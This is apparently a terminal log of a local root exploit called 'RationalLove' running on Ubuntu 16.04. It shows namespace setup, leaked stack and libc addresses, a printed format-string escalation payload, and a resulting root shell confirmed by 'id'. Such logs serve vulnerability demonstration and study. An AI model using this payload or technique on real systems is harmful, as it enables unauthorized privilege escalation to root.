 ubuntu@ubuntu-16:~$ ./RationalLove
./RationalLove: setting up environment ...
Detected OS version: "16.04.3 LTS (Xenial Xerus)"
./RationalLove: using umount at "/bin/umount".
No pid supplied via command line, trying to create a namespace
CAVEAT: /proc/sys/kernel/unprivileged_userns_clone must be 1 on
 systems with USERNS protection.
Namespaced filesystem created with pid 2566
Attempting to gain root, try 1 of 10 ...
Starting subprocess
Stack content received, calculating next phase
Found source address location 0x7ffd49bfbad8 pointing to target
 address 0x7ffd49bfbba8 with value 0x7ffd49bfd23f, libc offset
is 0x7ffd49bfbac8
Changing return address from 0x7fbf1a596830 to 0x7fbf1a635e00,
0x7fbf1a642a20
Using escalation string %69$hn%73$hn%1$6755.6755s%67$hn%1$1.1s%
71$hn%1$4028.4028s%70$hn%1$13280.13280s%66$hn%1$8639.8639s%68$h
n%72$hn%1$32833.32833s%1$47798.47798s%1$s%1$s%65$hn%1$s%1$s%1$s
%1$s%1$s%1$s%1$186.186s%39$hn-%35$lx-%39$lx-%64$lx-%65$lx-%66$l
x-%67$lx-%68$lx-%69$lx-%70$lx-%71$lx-%78$s
Executable now root-owned
Cleanup completed, re-invoking binary
/proc/self/exe: invoked as SUID, invoking shell ...
root@ubuntu-16:~# id
uid=0(root) gid=0(root) groups=0(root),4(adm),20(dialout),24(cd
rom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev
),109(netdev),110(lxd),117(docker),1000(ubuntu)
root@ubuntu-16:~#